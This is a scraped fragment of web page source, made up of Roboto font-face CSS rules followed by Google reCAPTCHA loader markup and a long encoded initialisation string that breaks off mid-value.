  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="94c7vJ0NUpbchVIYieah2g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="94c7vJ0NUpbchVIYieah2g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="94c7vJ0NUpbchVIYieah2g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QcORL8OCLcKvDyLDv8OrXFt/NyBDwpVYBBFgNsKOwoJNUhZOw4sWw7vCqw3DglFYwrhebzrCjcKJwrE/IcOlwoohwozDvE3Csw1+PVfCs8K0C8OyFFDDqFPDjBc2w7/CoHB2J8KtwqN8XBXDmMOowovDosO0w7DCpMOKRcOAHMK1UcO5ZMOowqREYMKRdSwIwrnDnmrDuMKwVcOLw7gDQsOlT8Obw6JEw702woXCncKbZxrDuzbCtB4WwqTCp3/CrsOxZ8OWwqsfT8K2GSZfw6oMdMO8ICAWeH1bwr3Cu8Kaw7nDk1g8R8KSwpFnIUTDuA4NVMOJWsKVwp9Mwqtcw6F+wpbDqcKbAsONT8KxwoXDpVnDmFwAwqPCqMKNO8OcRsOzf8O7QcO7AMKASsOgIzFSfMOdOAtJFEM/wpBOK8OVw5rCucO8wpLCu2DDhDzDk8O9UcKIQE90woc0Lyx6DMKYw6MFIsOYw4nCvcOeGkcvfsKAwqnCs0ZxwpvCkDrCqTIqw51pCCsLw5PDq2VibnzCvQJ9w7PCpRPCjWUDw4hSCsOZw4/DpQHDg8Kyw6AWwrzCm3JXwoBxWcOncMKGRsKbVn/DjBtSMFAmEcOiEjY6w4XCpF/DlMKCw4zCq8KXaQszw5tNw4tHdkIbw7PDjj7CvMK3PGjCmi3Cg3/CmMKDE2knC3ghwo3CgcO7C8KBwoHCnsK6P8K1c8O6bwLCv8OHBEXCs8OoOxlhw5YzUCARwo9FwoAJIsOvwpkdw6LCisOawqYRDkPCk3xzGVDDqEXDqsKDw5zDg8OCCsOgwqrDpWtNw4JDSMKow5d+c2/[base64]/YsKPIkbCgArDsEobQMKfTV7CsRJkO8KNOsKNw6bCuwTDqEQXwqEEwpp7w7Nkw7jDnMO1w6/DkMKFfBfDvQo2U1xRFxIlwqpfwokLwr1Gw5tyLh7Ctj7Cj8K0wos5w5liw4fCvkQAw4bCoAnDm8Kaw7fCrkrDqSjCgsOdFQRHM8OHw6VpwqjCtcODwrstwrZfw5sxSMOewqXDq8KAHGrCkMOnwr8fw5rDmRQ8w6rDn8KcIkQzbwPCsDNxSsOFW1rDlsKQwqzCvT/Cm8OYw67CvcKowpIhfsKUZ8KTEcOZwqrDn0J2wpRrwqXCt2kxEsKaZ8KzRijCsGojJsKVwprDhsOrHhAGPU3CiUXCvnbCuWQkO8O0VsOlV1bCgmTDqRrDjWHDmMOKX8OCwqLCtcOtwrV4NRbDj8OSLcOPwpHCs8KMAsK/RSJteEDDi8OjD8O/Pmwyw7xbw7HDtToEw4vDlsK+wrg+w5ogdm4pDjllw51Ewr/ClFYKa8Kyw7LCjgItfy/DqBR9NsKTY8OzeRPDmsObwrA5A8KnJgN5w6kRw7/Dk8OOOw/DjhPCmsOJLWU4w4jCucK3w6PCucOYwpfCmlMew6zCoDXCpcO1Kk5DHCkvwrTCu8OBw6TCoMKsw6kbfzxNVRQqw4PCvkXDhH/CisObwozDu8KFQVLDrDXCpsO2w6/[base64]/Dr8OqFsOich1JNCghPMOtERDCncOqw6IuEWczw4DCik4AwpbDpMOLQh0zaRByw4drwrXCucKfwpTCrwjDlMKfKsOMwprDiDrDvS7CsQUcVcKodSTDusOtdMOvwo4IwrLCnQLDiMK8wrtfwqc/wrDCsD9hT8KKQS8Gw68Jw7k/wqTCsRcxbsKaw4JCwrPDhsOgw5TClzEAAHTDmsOIwrghw63DlQ5kWcKgI8KAw5sAw68HeFXDnsOmwrXDqjFEw5vCl3s3w6rDhnwnwqDDokB1woN5Gi/CsQDDp8KwwpXCnMK2wp97w7/Cr8Kpf1XDn8KJXMKEwrhQwpkUw6nCkDMZwrgpwqrDvQJdw4bDhsObwpxDfBjDvlYfw6jCp2PDq1bCmcO9PMKzUsKJwp/Cm8KEwqHCqcKoCcK8wqzDmsKdw4NCw7x0SAwIXUEMdMOyQx/DncKpVMK2w6lRKzVawqZ8LMOLNcK5acOOw5sewrpdM8OEwopNJcKuw5MAw5FDesKFc8OMOcODMUtjwr/ChlrDqMK0wqbDrcK6ecKTTHYiCnsmTnF1wpUzNVPDpcOswp0lMTsvw5IUDG3Ch8OMwp/CnkXDhMOEfMOeH8K3wqI0WMOnRQoDbn4HWB3DjiLDqsKCRMKlw7XCjcKueR/CgMKLZTHDnMK5BwYqLcKYbsObwqPDkxHDrMKbw4/DgsONw4vDhmhHBzcuwqMqUgrDv8Kkw487w48sw7oKwpXDhsKBEg0Iw4xWwqfCikjDisO5MMOBMcOWwovDrcK/QGgQwowXaVAtLsKYw7PCgSTDr8KawpUYX8KKMz0ywovCpXjDnmzCsHTClMKiwqhvTsK5woPCuMOqEMKHwrsbwrXCtH7DuMK7c8KuwrB3wp1IZBpNwpTClcOwdmJ5wrldw7PCr1l9w5QnSzkww6F9w5DDg8OdZEk/[base64]/CqhE1EDLDm05vWxAFeMOlXsOCw6oEwqR/w5rDsDQEw7o0wqnDihLDvsKVwrjDucOkA8Oqw6JlwpdSKxh3IcKiw6gww4nCvsOnwqjCkSvCrMO1OGcjYsKFdS8abFMwaUPCrTEfw7jDjzU/O8KPNcO7w6jClF3CkEcUwqIFR8OMCQx6w60iBX7DisO2w79owpUFRlrDu1E1ccKRw61lL8OFOGLCk8Kmw4XDhAnDmcKGwrMIw6NyfMOPbcKqw6bDnsKfTwLCisO7w5/CqcOraz/ClVnCpBt1woBlwqjCq8O/dlDDixHCqMO1BQDCqsOww5N1AMOiw5Qhw6ZBNkwkScK2EXjDuMOZw55Lw7PCnMOSwo9UWQLCgB/Cn0gtw6ITwoxDLVsDwoJjVy/[base64]/DjMO+wrkDw7FQwp3DmWPChcKJwrt5wrrCpDzDk8OMDBchJHPDjcOWUzM0w4bDogrDg8OBw7Frd34kwq19DcKtSsOuw4MGwpocN8Ksw4vCosOmRcK0wqNKLznDuVdMAsK8V0PDpWUtw5rDlT9NwqQAJMKPPxvCoTzDj8KYaljCnQ0Ew6Fwf8KAJcKLdloeRHPCk0/[base64]/wp7DgcOzPR7Dtm7DjiJIH8KTw4/CjcKEw5XCg3syw5fCsMO0VcORwoEyHC/CnMOCQglIw7PDhR/DkT5LwqNLJU9PZGLDgX/Co8KeBFLDoMK8wrc1S8OdwovDsMOnw5jCoMK7wojCgGrCv33DnMO+bn3CrsOCdDPDv8OMw7DColXCmsKtHhvClsORT8KiwpXCqCnDjx1Uw7U4cFDCmMOFTsKoZcOSdcOjfsO+woJqd0TCriLDqcKFFcOQw5DDrxDDlkV6w6fCn8O0wr/CscKHHg/[base64]/[base64]/DisKdFcOnP35JPMKKG0rDtm3CtjLCjcKWBMKxHcOkwqRAw4HCgnXCiMOGwpXDncOBZGRIwps9wqPDqsKawq99FG8mR8KJKg3CksOKfGPDv8K7aMKhTnfDsx4UX8OKw7PDhybDrcOMFH8Ywo1dwpESwotZO3cpwrV+w7zDgkJyJsOtO8OKwq9qKxoyD1PCswIfwoXDpk/Dq8KjTU3DgMO6I8O4w5LDocOtKcOJE8OrP13ChsOxEAhfw5oPd8KkEMOzwozDuzs1Nw/Dki8owpJBw5cGOVcfOcODYcKMw5tbw7oEwo0HQ8KNwpM+w5VgQ8OIKcKzwp90w6LCmMOoZAJUJ2zClMOdwqfClcONw7bDlsK3woBNHU7DpcOiQ8Otw67ClS9SIcK8w7FJBUfCl8O4wp/DpAbDpMKyESnDjCrCizFnU8OmLS7DlsKDw5UnwqrDiEIQK0w+HMK1wrcMUMKmw71OfmXClsKVQ0nDjcO/w6hZw6PDn8Kqw6xJZi8zw5/CvDtvw4RmRRc2w4LDvcOQw4/DgMKFwp0ewrrCsQMEwr/CucKuMcOlw5BqMsOEXQbCqUDDoMOuw6TCiiUcQ8OIwoQtHkZhWXPCrcKZEEfDnsOwwqVuw6JIemfCkUU8wqPCr8OJw7PCm8Ktwrp1UnZbKmkWaTvCgcOYV2Rcw7TCm0fCpVwjwpAqwr1nwo/[base64]/CqFrClzrDksO1woxgw6TChxlIwqfCrAfDnsKqw4DDimcDwoMww5h3w7/CgVjDtXfDmWrDqsKVMB7DqcK8wqDDslopwpRwLsKswo53CsKIHsO1w4zCnsOgDR7DrMKDw7VLw7JGw7jChzcBU1vDtsKYw5/ChxRNa8OSwo7CtcK1fTfDssOPw7xRXsOQw7gRcMKZw5gxHsKRaxzDqMO2GsKackbDpU1ewokTf1LCncKGwq/DjsOTwpTDr8OyY2EowojDr8Ktw4AtFVLChcK0Sm3CmsOTcVPChMOsw7wBc8OgUMK5w44SSWrClcKAw7XDhXDCp8K2w6zDuVLDksK1wrEXf2E3DF4gwo/DpcOJRm/DijEXCcOJw614wqAbw6l1L1HCtcOvRUDCvMKHHMOXw4jDjm9pwrvCoXlFwrNuwpHCnzTDjMOPwq14CMKPwqfDlcOqw4XCkMKVwoRdBTfDlQ55c8O4w6bCgcKKw63CmcKKw5fCicKZD8O1Rk/CgcOLwqwBEldzPcOUZHDCgsK7w5LChsO3UsKcwrXDiWnCkMKIwrTCgk54w53CncKiPMOUBcO5W2MtN8Kodh4rEyXDu01Aw7NWDyR+T8O4w47DnG/Dg1DDlcO/KMONaMKowp/CtMKywr3CliRTw6pcwq92EF8Dw6XDvsKtGhVuRMOAw5lRfcK4w5DCjWrDl8O1N8KJVMOhS8KFc8OGw5R3w6AOwpM7w6tZwpQFTGLDhRXClC11w6p7wo0fACrDicKJwrrChcKhSUDDh1jCksK7wqrDqTAUw4nDl8KZA8KSQMO7wrXDpXBHwr/CpgfDr8OtwprCjMKvUMKyIAx1w5/CgmN7wogLwp9HNG